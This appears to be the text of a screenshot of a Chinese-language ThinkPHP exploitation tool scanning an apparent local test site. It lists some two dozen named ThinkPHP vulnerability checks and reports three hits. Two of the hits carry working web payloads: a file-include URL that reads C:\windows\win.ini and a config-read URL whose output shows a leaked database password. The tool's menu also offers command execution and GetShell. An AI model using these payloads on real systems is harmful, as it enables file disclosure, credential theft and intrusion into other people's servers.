 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://www.tp5.com/ all
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://www.tp5.com 的检测结果如下:
=====================================================================
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp5_session_include漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://www.tp5.com?s=index/\think\Lang/load&file=C:\windows\win.ini
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://www.tp5.com?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp_multi_sql_leak漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞